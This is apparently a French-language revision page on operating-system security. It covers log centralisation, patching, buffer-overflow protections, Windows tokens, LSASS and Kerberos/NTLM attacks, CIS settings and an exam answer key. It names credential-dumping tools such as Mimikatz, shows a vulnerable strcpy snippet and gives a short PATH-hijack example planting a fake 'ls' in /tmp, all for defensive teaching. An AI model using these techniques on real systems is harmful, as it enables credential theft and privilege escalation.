        <p><strong>GRUB</strong> : mot de passe, permissions sur <code>/boot/grub/grub.cfg</code>, secure boot. <strong>Initramfs</strong> : protéger les secrets. <strong>Modules noyau</strong> : blacklister les modules inutiles (ex. squashfs, usb-storage) pour réduire la surface.</p>
      </section>

      <section class="note" id="logs" data-topic="os-9">
        <div class="note-head"><div class="note-num">9</div><h2>Journalisation, audit &amp; patch management</h2><label class="topic-check"><input type="checkbox" data-topic="os-9">Validé</label></div>
        <h3>Journalisation centralisée</h3>
        <p>Les logs doivent être <strong>déportés</strong> vers un serveur central, de préférence en temps réel, et protégés en intégrité.</p>
        <div class="grid-2">
          <div class="box tip"><div class="box-title">Intérêts</div><ul><li>Conservation des preuves si le serveur est compromis.</li><li>Détection et corrélation multi-serveurs.</li><li>L'attaquant ne peut pas effacer ses traces localement.</li><li>Conformité et audit.</li></ul></div>
          <div class="box warn"><div class="box-title">Inconvénients</div><ul><li>Charge réseau.</li><li>Point de défaillance unique (SPOF).</li><li>Latence possible.</li><li>Le serveur de logs doit être lui-même sécurisé.</li></ul></div>
        </div>
        <p><strong>Bonnes pratiques :</strong> NTP pour synchroniser les horodatages, TLS pour le transport, rotation/compression, rétention définie, accès restreint, alertes sur événements critiques, test de la chaîne de collecte. Outils : <code>rsyslog</code>, <code>journald</code>, <code>auditd</code>, SIEM (ELK, Splunk, Wazuh).</p>
        <h3>Patch management</h3>
        <p>Une mise à jour peut casser une application métier : incompatibilité, régression, arrêt de service. Dans une grande entreprise avec des applications critiques :</p>
        <ol>
          <li>Veille et inventaire des vulnérabilités.</li>
          <li>Environnement de test miroir (même OS, mêmes applications).</li>
          <li>Tests de non-régression et validation métier.</li>
          <li>Déploiement pilote sur un sous-ensemble.</li>
          <li>Déploiement progressif (rolling) avec fenêtre de maintenance.</li>
          <li>Snapshot/sauvegarde avant application, procédure de rollback.</li>
          <li>Haute disponibilité / cluster pour éviter l'arrêt.</li>
          <li>Vérification post-déploiement et documentaire.</li>
        </ol>
        <h3>Intégrité &amp; malwares</h3>
        <p><strong>AIDE/Tripwire</strong> : baseline des fichiers, détection de modification. <strong>Antivirus</strong> : signatures + comportement. <strong>EPP</strong> : antivirus + HIPS + firewall + gestion centralisée. <strong>EDR</strong> : détection, investigation, remédiation par comportement. <strong>XDR</strong> : EDR étendu au cloud et à l'hyperviseur. <strong>Rootkit</strong> : malware qui modifie le noyau ou les bibliothèques pour masquer sa présence.</p>
      </section>

      <section class="note" id="bof" data-topic="os-10">
        <div class="note-head"><div class="note-num">10</div><h2>Buffer overflow &amp; protections mémoire</h2><label class="topic-check"><input type="checkbox" data-topic="os-10">Validé</label></div>
        <p>Un buffer overflow se produit quand un programme écrit <strong>plus de données que la taille allouée</strong> dans un tampon. Les données débordent sur les variables voisines, notamment l'adresse de retour sur la pile. L'attaquant peut alors détourner l'exécution vers son shellcode.</p>
        <pre><code>void f(char *input) {
  char buf[20];
  strcpy(buf, input);   // pas de contrôle de taille
}</code></pre>
        <h3>Protections Linux</h3>
        <div class="table-wrap"><table><thead><tr><th>Protection</th><th>Rôle</th><th>Option / commande</th></tr></thead><tbody>
          <tr><td><strong>ASLR</strong></td><td>Randomise les adresses (pile, tas, libs).</td><td><code>kernel.randomize_va_space=2</code></td></tr>
          <tr><td><strong>NX / DEP</strong></td><td>Marque la pile et le tas non exécutables.</td><td>NX bit matériel.</td></tr>
          <tr><td><strong>Stack canary</strong></td><td>Valeur sentinelle avant l'adresse de retour ; détecte l'écrasement.</td><td><code>-fstack-protector</code></td></tr>
          <tr><td><strong>PIE</strong></td><td>Exécutable position-independent, compatible ASLR.</td><td><code>-fPIE -pie</code></td></tr>
          <tr><td><strong>RELRO</strong></td><td>Protège la GOT (table des symboles) en lecture seule.</td><td><code>-Wl,-z,relro,-z,now</code></td></tr>
          <tr><td><strong>FORTIFY_SOURCE</strong></td><td>Vérifie les fonctions dangereuses (<code>strcpy</code>, <code>sprintf</code>).</td><td><code>-D_FORTIFY_SOURCE=2</code></td></tr>
        </tbody></table></div>
        <h3>Protections Windows</h3>
        <div class="table-wrap"><table><thead><tr><th>Protection</th><th>Rôle</th></tr></thead><tbody>
          <tr><td><strong>DEP</strong></td><td>Data Execution Prevention : zones de données non exécutables.</td></tr>
          <tr><td><strong>ASLR</strong></td><td>Randomisation des DLL, exécutables, pile et tas.</td></tr>
          <tr><td><strong>/GS (stack cookies)</strong></td><td>Canaries de pile du compilateur MSVC.</td></tr>
          <tr><td><strong>CFG</strong></td><td>Control Flow Guard : valide les appels indirects.</td></tr>
          <tr><td><strong>SafeSEH / SEHOP</strong></td><td>Protection des gestionnaires d'exceptions structurées.</td></tr>
          <tr><td><strong>Device Guard / CIG</strong></td><td>Code Integrity Guard : seuls les binaires signés s'exécutent.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">Réponse type</div><p>Sous Linux : ASLR, NX, canary, PIE, RELRO, FORTIFY, compilation sécurisée, revue de code, langages sûrs. Sous Windows : DEP, ASLR, /GS, CFG, SafeSEH/SEHOP, Device Guard. La protection est multicouche : une seule mesure ne suffit pas.</p></div>
      </section>

      <section class="note" id="winarchi" data-topic="os-11">
        <div class="note-head"><div class="note-num">11</div><h2>Windows : architecture interne</h2><label class="topic-check"><input type="checkbox" data-topic="os-11">Validé</label></div>
        <p>Windows est un noyau <strong>hybride</strong>. On distingue le mode utilisateur (applications, services, DLL) et le mode noyau (Executive, Kernel, HAL, pilotes, hyperviseur).</p>
        <div class="table-wrap"><table><thead><tr><th>Composant</th><th>Rôle</th></tr></thead><tbody>
          <tr><td><strong>Object Manager</strong></td><td>Création, nommage, référencement et destruction des objets (process, thread, fichier, token, clé de registre).</td></tr>
          <tr><td><strong>Process Manager</strong></td><td>Processus et threads.</td></tr>
          <tr><td><strong>Memory Manager</strong></td><td>Mémoire virtuelle, pagination, protection.</td></tr>
          <tr><td><strong>I/O Manager</strong></td><td>Entrées/sorties et pilotes.</td></tr>
          <tr><td><strong>Configuration Manager</strong></td><td>Registre Windows.</td></tr>
          <tr><td><strong>Security Reference Monitor (SRM)</strong></td><td>Contrôle d'accès, vérification des droits, audit. Il applique la politique de sécurité.</td></tr>
          <tr><td><strong>Cache Manager</strong></td><td>Cache des fichiers.</td></tr>
          <tr><td><strong>Kernel</strong></td><td>Ordonnancement, interruptions, exceptions, synchronisation, changement de contexte.</td></tr>
          <tr><td><strong>HAL</strong></td><td>Couche d'abstraction matérielle.</td></tr>
          <tr><td><strong>Pilotes</strong></td><td>Interagissent avec le matériel ; beaucoup tournent en mode noyau, donc critiques.</td></tr>
          <tr><td><strong>Hyperviseur / VBS</strong></td><td>Frontière de sécurité, utilisé par Credential Guard et l'isolation virtuelle.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">QCM</div><p><code>NTDLL.DLL</code> tourne en mode utilisateur. L'Executive, les pilotes et le HAL sont en mode noyau. Le SRM fait partie de l'Executive et applique le contrôle d'accès.</p></div>
      </section>

      <section class="note" id="winsec" data-topic="os-12">
        <div class="note-head"><div class="note-num">12</div><h2>Windows : modèle de sécurité</h2><label class="topic-check"><input type="checkbox" data-topic="os-12">Validé</label></div>
        <h3>Le token d'accès</h3>
        <p>À l'authentification, Windows construit un <strong>access token</strong> qui représente le contexte de sécurité : SID de l'utilisateur, SID des groupes, privilèges, niveau d'intégrité, session de logon. Chaque processus hérite d'un token.</p>
        <h3>Security descriptor, DACL, SACL</h3>
        <ul><li><strong>Propriétaire</strong> (SID).</li><li><strong>DACL</strong> : liste des autorisations/refus (qui peut faire quoi).</li><li><strong>SACL</strong> : liste d'audit (quels accès journaliser).</li><li><strong>ACE</strong> : entrée individuelle de la DACL/SACL.</li></ul>
        <p>Le <strong>SRM</strong> compare le token de l'appelant au descripteur de sécurité de l'objet. Un refus explicite l'emporte généralement sur une autorisation.</p>
        <h3>SID</h3>
        <p>Identifiant de sécurité unique et immuable d'un compte, d'un groupe ou d'une machine. Il est utilisé dans les ACL et les tokens, pas « positionné sur une ressource ». SID bien connus : <code>S-1-5-18</code> (SYSTEM), <code>S-1-5-19</code> (LocalService), <code>S-1-5-20</code> (NetworkService), <code>S-1-5-32-544</code> (Administrateurs).</p>
        <h3>UAC &amp; niveaux d'intégrité</h3>
        <p><strong>UAC</strong> permet à un administrateur de travailler avec un <strong>token filtré</strong> (privilèges réduits) et d'élever ses droits uniquement quand c'est nécessaire. Une opération administrative déclenche une demande de consentement ; le programme élevé tourne avec un token complet. UAC applique le <strong>moindre privilège</strong>, il n'empêche pas un administrateur déterminé d'obtenir ses droits.</p>
        <div class="table-wrap"><table><thead><tr><th>Niveau d'intégrité</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>Low</strong></td><td>Processus très restreint, sandbox (navigateur).</td></tr>
          <tr><td><strong>Medium</strong></td><td>Application utilisateur standard.</td></tr>
          <tr><td><strong>High</strong></td><td>Processus élevé via UAC (administrateur).</td></tr>
          <tr><td><strong>System</strong></td><td>Processus système critiques.</td></tr>
        </tbody></table></div>
        <p><strong>MIC</strong> (Mandatory Integrity Control) complète les ACL : un processus de niveau inférieur ne peut pas modifier un objet de niveau supérieur, même si la DACL l'autorise.</p>
        <h3>Comptes de service</h3>
        <div class="table-wrap"><table><thead><tr><th>Compte</th><th>Privilèges</th><th>Réseau</th><th>Usage</th></tr></thead><tbody>
          <tr><td><strong>LocalSystem</strong></td><td>Très élevés</td><td>Compte machine</td><td>Services système critiques.</td></tr>
          <tr><td><strong>LocalService</strong></td><td>Faibles</td><td>Anonyme/limité</td><td>Services avec peu de droits locaux.</td></tr>
          <tr><td><strong>NetworkService</strong></td><td>Faibles à modérés</td><td>Compte machine</td><td>Services ayant besoin du réseau.</td></tr>
          <tr><td><strong>Compte dédié</strong></td><td>Selon configuration</td><td>Selon configuration</td><td>Bonnes pratiques : moindre privilège.</td></tr>
        </tbody></table></div>
      </section>

      <section class="note" id="winauth" data-topic="os-13">
        <div class="note-head"><div class="note-num">13</div><h2>Windows : authentification &amp; protections</h2><label class="topic-check"><input type="checkbox" data-topic="os-13">Validé</label></div>
        <h3>Le chemin d'une ouverture de session</h3>
        <ol>
          <li><strong>Winlogon</strong> gère les sessions interactives : ouverture/fermeture, verrouillage, Ctrl+Alt+Suppr, lancement de l'environnement utilisateur.</li>
          <li><strong>LogonUI</strong> affiche l'interface de connexion et collecte les identifiants via les credential providers.</li>
          <li><strong>LSASS</strong> authentifie, applique la politique locale, crée le token et gère certains secrets.</li>
          <li><strong>SAM</strong> contient les comptes locaux ; <strong>Active Directory</strong> gère les comptes de domaine.</li>
        </ol>
        <div class="box key"><div class="box-title">Les 3 composants à ne pas confondre</div><ul><li><strong>Winlogon</strong> : sessions interactives, Ctrl+Alt+Del, lancement de l'environnement.</li><li><strong>LSASS</strong> : authentification, politique, token, secrets.</li><li><strong>SRM</strong> : contrôle d'accès aux objets, audit.</li></ul></div>
        <h3>NTLM vs Kerberos</h3>
        <div class="table-wrap"><table><thead><tr><th></th><th>NTLM</th><th>Kerberos</th></tr></thead><tbody>
          <tr><td>Type</td><td>Challenge-response, hash NTLM.</td><td>Tickets, KDC, TGT/TGS.</td></tr>
          <tr><td>Contexte</td><td>Comptes locaux, workgroup, compatibilité.</td><td>Active Directory.</td></tr>
          <tr><td>Attaques</td><td>Pass-the-Hash, relay NTLM.</td><td>Pass-the-Ticket, Kerberoasting, Golden Ticket.</td></tr>
          <tr><td>Protection</td><td>Réduire NTLM, Credential Guard, SMB signing, EPA.</td><td>Durcissement Kerberos, comptes de service, surveillance.</td></tr>
        </tbody></table></div>
        <h3>Credential dumping &amp; LSASS</h3>
        <p>LSASS manipule en mémoire des hashs NTLM, tickets Kerberos et parfois des mots de passe. Un <strong>dump mémoire</strong> (Mimikatz, procdump, Task Manager) permet de les extraire et de les réutiliser (Pass-the-Hash, Pass-the-Ticket).</p>
        <div class="box danger"><div class="box-title">Pourquoi c'est critique</div><p>Un dump de LSASS peut compromettre l'identité sans connaître le mot de passe. Sur un contrôleur de domaine, il peut mener à la compromission totale du domaine.</p></div>
        <h3>Protections</h3>
        <ul><li><strong>LSA Protection / RunAsPPL</strong> : LSASS en processus protégé ; empêche le dump sauf driver signé.</li><li><strong>Credential Guard</strong> : isolation des secrets via VBS (Virtualization-Based Security), donc l'hyperviseur.</li><li><strong>TPM</strong> : protection matérielle des clés.</li><li><strong>Désactiver WDigest</strong> : évite de stocker les mots de passe en clair en mémoire.</li><li><strong>Windows Defender / EDR</strong> : détection des outils de dump.</li><li><strong>Moindre privilège</strong> : limiter les comptes admin, utiliser des comptes dédiés et des postes d'administration (PAW).</li><li><strong>Surveillance</strong> : alertes sur l'accès à LSASS, 4624/4672/4688.</li></ul>
        <h3>Windows Hello</h3>
        <p>Authentification sans transmission du mot de passe : PIN, visage, empreinte. Le PIN sert localement à déverrouiller une clé cryptographique liée à l'appareil ; la clé privée ne quitte normalement pas le terminal. Réduit le phishing et le vol de mot de passe.</p>
        <h3>Si MPSSVC (firewall Windows) est vulnérable</h3>
        <p>Les mécanismes qui limitent les dégâts : isolation du service (SID restreint), ASLR, DEP, CFG, MIC/AppContainer, signature de code, moindre privilège, segmentation, EDR. Un service vulnérable ne doit pas automatiquement donner SYSTEM.</p>
      </section>

      <section class="note" id="wincis" data-topic="os-14">
        <div class="note-head"><div class="note-num">14</div><h2>Windows : CIS, EAL &amp; audit</h2><label class="topic-check"><input type="checkbox" data-topic="os-14">Validé</label></div>
        <h3>Les recommandations CIS de l'annale</h3>
        <div class="table-wrap"><table><thead><tr><th>Recommandation</th><th>Pourquoi</th></tr></thead><tbody>
          <tr><td><strong>Exiger Ctrl+Alt+Del</strong> (désactiver « ne pas exiger »)</td><td>Séquence d'attention sécurisée interceptée par le noyau ; empêche les faux écrans de connexion et le phishing.</td></tr>
          <tr><td><strong>Interdire l'énumération anonyme SAM/partages</strong></td><td>Empêche un attaquant de lister les comptes et partages sans authentification ; réduit la surface de reconnaissance.</td></tr>
          <tr><td><strong>UAC : détecter les installations et demander l'élévation</strong></td><td>Bloque l'installation silencieuse de malware ; applique le moindre privilège.</td></tr>
          <tr><td><strong>Désactiver le service de géolocalisation</strong></td><td>Protection de la vie privée, réduction de la surface d'attaque, minimisation.</td></tr>
          <tr><td><strong>Activer Secure Boot</strong></td><td>Vérifie la signature de la chaîne de démarrage ; bloque bootkits et rootkits.</td></tr>
          <tr><td><strong>Aucun partage accessible anonymement</strong></td><td>Empêche la fuite de données et l'accès non authentifié.</td></tr>
        </tbody></table></div>
        <h3>EAL4+ et C2</h3>
        <p><strong>Common Criteria</strong> (ISO/IEC 15408) définit des niveaux d'assurance <strong>EAL1 à EAL7</strong>. <strong>EAL4+</strong> correspond à une conception méthodique, des tests et une revue de sécurité ; c'est le niveau courant des OS grand public. <strong>C2</strong> est une classe du TCSEC (norme américaine) : contrôle d'accès discrétionnaire, authentification, audit, protection mémoire.</p>
        <p>Pourquoi difficiles à dépasser : complexité des OS (millions de lignes), coût et durée de certification, nécessité de preuves formelles (EAL7), incompatibilité avec certaines fonctionnalités grand public, accès au code source, évolutions permanentes.</p>
        <h3>Security by design</h3>
        <p>Intégrer la sécurité dès la conception, pas en rustine. Cela implique un cycle SDL : formation, exigences de sécurité, modélisation des menaces, revue de code, tests, réponse aux incidents. Microsoft l'applique depuis 2003 (Trustworthy Computing).</p>
        <h3>Audit &amp; événements Windows</h3>
        <div class="table-wrap"><table><thead><tr><th>Événement</th><th>Signification</th></tr></thead><tbody>
          <tr><td><strong>4624</strong></td><td>Ouverture de session réussie.</td></tr>
          <tr><td><strong>4625</strong></td><td>Échec d'ouverture de session (brute force).</td></tr>
          <tr><td><strong>4634</strong></td><td>Fermeture de session.</td></tr>
          <tr><td><strong>4648</strong></td><td>Connexion avec des identifiants explicites.</td></tr>
          <tr><td><strong>4672</strong></td><td>Privilèges spéciaux attribués (admin).</td></tr>
          <tr><td><strong>4688</strong></td><td>Création de processus.</td></tr>
          <tr><td><strong>4720 / 4726</strong></td><td>Création / suppression de compte.</td></tr>
          <tr><td><strong>4740</strong></td><td>Compte verrouillé.</td></tr>
        </tbody></table></div>
        <p><code>auditpol /get /category:*</code> affiche la politique d'audit. Les profils de pare-feu Windows sont <strong>Domain</strong>, <strong>Private</strong>, <strong>Public</strong> ; le profil Public est le plus restrictif car le réseau est non maîtrisé. <strong>SMBv1</strong> doit être désactivé (EternalBlue/WannaCry) ; la signature SMB protège contre le relay et le tampering.</p>
        <h3>Hardening Windows : sources</h3>
        <p>Microsoft Security Baselines (GPO/ADMX/PowerShell), CIS Benchmarks, ANSSI, BSI, CISA, STIG. Outils : HardeningKitty, scripts PowerShell, GPO. Vérifier : services inutiles, comptes locaux, UAC, Defender, firewall, SMB, RDP (NLA), PowerShell logging, LAPS, BitLocker, Secure Boot.</p>
      </section>

      <section class="note" id="annales" data-topic="os-15">
        <div class="note-head"><div class="note-num">15</div><h2>Annales : QCM &amp; questions ouvertes</h2><label class="topic-check"><input type="checkbox" data-topic="os-15">Validé</label></div>

        <h3>Corrigé express — banque QCM Moodle</h3>
        <div class="table-wrap"><table><thead><tr><th>Question</th><th>Réponse</th><th>Justification</th></tr></thead><tbody>
          <tr><td>Noyau d'un OS</td><td>a, c</td><td>Programme en C/assembleur, s'exécute en mode privilégié.</td></tr>
          <tr><td>Minimisation</td><td>a, b</td><td>Suivi/mise à jour efficace + réduction de la surface d'attaque.</td></tr>
          <tr><td>Apache root puis www-data</td><td>b</td><td>Moindre privilège.</td></tr>
          <tr><td>SELinux</td><td>b, d</td><td>Cloisonnement + contrôle d'accès obligatoire (MAC).</td></tr>
          <tr><td>Défense en profondeur</td><td>a, b</td><td>Facilite la détection et la remédiation.</td></tr>
          <tr><td>Auth + chiffrement + firewall</td><td>a</td><td>Défense en profondeur.</td></tr>
          <tr><td>Répertoire sur disque séparé</td><td>c</td><td><code>/home</code> (données utilisateurs).</td></tr>
          <tr><td>umask 002</td><td>0664</td><td>666 − 002 = 664.</td></tr>
          <tr><td>Bit SUID</td><td>b</td><td>Uniquement si le programme est de confiance.</td></tr>
          <tr><td>Premier programme utilisateur</td><td>d</td><td><code>systemd</code>.</td></tr>
          <tr><td>Mots de passe</td><td>a</td><td><code>/etc/shadow</code>.</td></tr>
          <tr><td>Noyau Linux</td><td>b</td><td>Monolithique modulaire (modules chargés à chaud).</td></tr>
          <tr><td>Erreur dans /etc/passwd</td><td>GID + shell</td><td>GID non numérique ; <code>/bin/passwd</code> n'est pas un shell valide.</td></tr>
          <tr><td>Lister les SUID</td><td>c</td><td><code>find / -perm -4000 -type f</code>.</td></tr>
          <tr><td>Droit d'ouvrir un répertoire</td><td>c</td><td><code>execute</code>.</td></tr>
          <tr><td>Modèle traditionnel</td><td>c</td><td>Ne permet pas de retirer un privilège selon le contexte.</td></tr>
          <tr><td>umask ANSSI</td><td>0027</td><td>Recommandation ANSSI.</td></tr>
          <tr><td>Répertoires world-writable</td><td>b</td><td>Sticky bit.</td></tr>
          <tr><td>PAM</td><td>a, c</td><td>Centralise l'authentification + politique de mot de passe.</td></tr>
          <tr><td>sudo</td><td>a</td><td>Délègue des droits et privilèges.</td></tr>
          <tr><td><code>NOPASSWD: sudoedit /etc/httpd/*</code></td><td>b</td><td>Risqué (wildcard + traversée <code>..</code>).</td></tr>
          <tr><td>Pseudo-terminal</td><td>a, c</td><td>Interaction à distance + conseillé avec sudo.</td></tr>
          <tr><td>Noyau monolithique non modulaire</td><td>b, c</td><td>Difficile à concevoir, performant.</td></tr>
          <tr><td>Directives sudo</td><td>b, c, d</td><td><code>requiretty</code>, <code>noexec</code>, <code>use_pty</code>.</td></tr>
          <tr><td>Faiblesses SUID</td><td>a, b, c, d</td><td>Entrées, sorties, environnement, processus non contrôlés.</td></tr>
          <tr><td>Buffer overflow</td><td>c</td><td>Écrire plus de données que la capacité mémoire.</td></tr>
          <tr><td>Rootkit</td><td>a</td><td>Modifie les fichiers système/noyau pour masquer l'intrus.</td></tr>
          <tr><td>EAL Windows/Linux</td><td>EAL4+</td><td>Niveau d'assurance Common Criteria.</td></tr>
          <tr><td>Composant en mode utilisateur</td><td>a</td><td><code>NTDLL.DLL</code>.</td></tr>
          <tr><td>SRM</td><td>b</td><td>Dans l'Executive ; contrôle d'accès et audit.</td></tr>
          <tr><td>SID</td><td>c</td><td>Identifiant de sécurité.</td></tr>
          <tr><td>Micro-noyau</td><td>a, b</td><td>Ordonnanceur + IPC.</td></tr>
          <tr><td>Protections buffer overflow Windows</td><td>a, c</td><td>DEP + ASLR.</td></tr>
          <tr><td>macOS</td><td>a, b</td><td>Hybride, FreeBSD + Mach.</td></tr>
          <tr><td>Durcissement OS</td><td>a, b</td><td>Principes + conformité méthodique.</td></tr>
          <tr><td>Serveur multi-couches</td><td>b</td><td>Niveau intermédiaire ANSSI.</td></tr>
          <tr><td>Mesures minimales</td><td>b, d</td><td>Mises à jour + suppression des programmes inutiles.</td></tr>
        </tbody></table></div>

        <h3>Questions ouvertes 2024</h3>
        <details class="q-open"><summary>1 · Mise à jour d'un système avec applications métier critiques</summary><div class="details-body"><p><strong>Problème :</strong> incompatibilité, régression, arrêt de service. <strong>Processus :</strong> inventaire, veille, test miroir, non-régression, pilote, déploiement progressif, fenêtre de maintenance, snapshot/sauvegarde, rollback, haute disponibilité, communication. <strong>Principe :</strong> veille &amp; maintenance + défense en profondeur.</p></div></details>
        <details class="q-open"><summary>2 · Journalisation centralisée temps réel</summary><div class="details-body"><p><strong>Intérêts :</strong> preuves conservées, détection rapide, corrélation, l'attaquant ne peut pas effacer localement. <strong>Inconvénients :</strong> charge réseau, SPOF, latence, sécurisation du serveur de logs. <strong>Bonnes pratiques :</strong> NTP, TLS, rotation, rétention, accès restreint, alertes.</p></div></details>
        <details class="q-open"><summary>3 · Set-UID root : risque, surfaces, bonnes pratiques, abandon ?</summary><div class="details-body"><p>Voir section 5. Risque = escalade de privilèges. Surfaces = entrées, environnement, TOCTOU, shell, descripteurs. Bonnes pratiques = minimiser, auditer, nettoyer, abandonner les privilèges, capabilities. Abandon total impossible (passwd, sudo), mais réduction forte possible.</p></div></details>
        <details class="q-open"><summary>4 · Le point dans PATH</summary><div class="details-body"><p>Si <code>.</code> est dans le PATH, le shell cherche d'abord dans le répertoire courant. Un attaquant place un faux <code>ls</code> ou <code>sudo</code> dans un répertoire où root travaille ; root l'exécute avec ses droits. Exemple : <code>echo '#!/bin/bash' &gt; /tmp/ls</code>, puis root fait <code>cd /tmp; ls</code>. Solution : retirer <code>.</code> et les répertoires world-writable du PATH, utiliser des chemins absolus, <code>ignore_dot</code> dans sudo.</p></div></details>
        <details class="q-open"><summary>5 · Firewall Linux basé sur une ISO : démarche</summary><div class="details-body"><p>Appliquer les principes : système minimal (pas de GUI, services essentiels), dépôts signés, partitioning, <code>noexec/nosuid/nodev</code>, SELinux/AppArmor, kernel sysctl, SSH par clés + 2FA, interface d'admin en HTTPS, firewall iptables/nftables deny all, logs centralisés, IDS/IPS, mises à jour signées, rollback, documentation, tests. Chaque choix doit être relié à un principe (minimisation, moindre privilège, défense en profondeur).</p></div></details>
        <details class="q-open"><summary>6 · Windows : Security by design, EAL4+/C2, Winlogon/LSASS/SRM</summary><div class="details-body"><p>Voir sections 12 à 14. Security by design = sécurité dès la conception (SDL). EAL4+ = Common Criteria, C2 = TCSEC. Winlogon = sessions ; LSASS = authentification/token/secrets ; SRM = contrôle d'accès/audit.</p></div></details>
        <details class="q-open"><summary>7 · Vulnérabilité dans MPSSVC : qu'est-ce qui limite les dégâts ?</summary><div class="details-body"><p>Isolation du service (SID restreint), ASLR, DEP, CFG, MIC/AppContainer, signature de code, moindre privilège, segmentation, EDR. Le service ne doit pas tourner avec des privilèges excessifs.</p></div></details>
        <details class="q-open"><summary>8 · LSASS memory dumping : danger et protection</summary><div class="details-body"><p>Danger : extraction de hashs/tickets, Pass-the-Hash/Ticket, compromission du domaine. Protection : Credential Guard, LSA Protection/PPL, désactiver WDigest, Defender/EDR, moindre privilège, surveillance des accès, TPM.</p></div></details>
        <details class="q-open"><summary>9 · Niveau ANSSI « Renforcé » : situation, isolation, journalisation</summary><div class="details-body"><p>Situation : serveur exposé à Internet, données sensibles, infrastructure critique. Isolation : namespaces, SELinux/AppArmor, chroot, conteneurs, VM. Journalisation : centralisation, intégrité, NTP, TLS, rétention, alertes, rotation, séparation des privilèges.</p></div></details>
        <details class="q-open"><summary>10 · Protéger contre le buffer overflow sous Linux et Windows</summary><div class="details-body"><p>Linux : ASLR, NX/DEP, canary, PIE, RELRO, FORTIFY, compilation sécurisée. Windows : DEP, ASLR, /GS, CFG, SafeSEH/SEHOP, Device Guard. Les deux : validation des entrées, revue de code, langages sûrs, tests.</p></div></details>
      </section>

      <section class="note" id="quiz"><div class="note-head"><div class="note-num">?</div><h2>Quiz express</h2></div><p class="muted small">10 questions tirées au hasard. Objectif : 8/10.</p><div class="quiz-shell" data-quiz="os" data-count="10"></div></section>
      <section class="note" id="flashcards"><div class="note-head"><div class="note-num">⚡</div><h2>Flashcards</h2></div><button class="btn primary" data-flashcards="os">Lancer les flashcards →</button><span class="small muted" style="margin-left:8px">Espace = retourner · ← → = naviguer</span></section>

      <div class="box exam">
        <div class="box-title">Dernière minute — OS</div>
        <ul class="two-col-list">
          <li>Minimisation, moindre privilège, défense en profondeur, veille.</li>
          <li>umask 0027 → fichier 640, répertoire 750.</li>
          <li>SUID = EUID du propriétaire ; find -perm -4000.</li>
          <li>Sticky = /tmp ; SGID = héritage de groupe.</li>
          <li>sudo : use_pty, noexec, requiretty, umask 0027.</li>
          <li>PAM = auth centralisée + politique mdp.</li>
          <li>SELinux/AppArmor = MAC + cloisonnement.</li>
          <li>ASLR=2, NX, canary, PIE, RELRO.</li>
          <li>Winlogon = session ; LSASS = auth ; SRM = accès.</li>
          <li>UAC = token filtré + élévation ; MIC = intégrité.</li>
          <li>Credential Guard = VBS ; LSA Protection = PPL.</li>
          <li>4625 = échec de logon ; 4672 = privilèges admin.</li>
        </ul>
      </div>

      <div class="hero-actions no-print"><a class="btn" href="si.html">Matière suivante : SI →</a><a class="btn ghost" href="last-minute.html">Dernière minute</a><button class="btn ghost" data-action="print">Imprimer la fiche</button></div>
    </div>
  </div>
</main>

<footer class="footer"><div class="wrap"><span>Sécurité des OS · synthèse cours + TP + annales Moodle/2024.</span><span><a href="index.html">Accueil</a> · <a href="plan.html">Plan</a></span></div></footer>

<nav class="mobile-nav" aria-label="Navigation mobile"><a href="index.html"><span>⌂</span>Accueil</a><a href="plan.html"><span>▦</span>Plan</a><a href="eh.html"><span>EH</span>Hacking</a><a href="reseau.html"><span>SR</span>Réseaux</a><a href="os.html" class="active"><span>OS</span>OS</a><a href="si.html"><span>SI</span>SI</a><a href="vs.html"><span>VS</span>Virtu.</a><a href="last-minute.html"><span>⚡</span>J-1</a></nav>

<div class="search-overlay" id="search-overlay"><div class="search-box"><div class="search-input-wrap"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off"><span class="kbd">Échap</span></div><div class="search-results" id="search-results"></div></div></div>

<div class="fc-overlay" id="fc-overlay"><div class="fc-modal"><div class="fc-head"><strong>Flashcards · OS</strong><span class="fc-count" id="fc-count">1 / 1</span><button class="icon-btn" id="fc-close" aria-label="Fermer">✕</button></div><div class="fc-card" id="fc-card"><div class="fc-inner"><div class="fc-face" id="fc-front"><div class="tag">Question</div><div class="fc-text"></div><div class="hint">Clique pour retourner</div></div><div class="fc-face fc-back" id="fc-back"><div class="tag">Réponse</div><div class="fc-text"></div><div class="hint">Clique pour revenir</div></div></div></div><div class="fc-controls"><button class="btn" id="fc-prev">← Précédent</button><button class="btn" id="fc-shuffle">Mélanger</button><button class="btn primary" id="fc-next">Suivant →</button></div></div></div>

<script src="assets/search-index.js"></script>
<script src="assets/quiz-data.js"></script>
<script src="assets/flashcards.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>
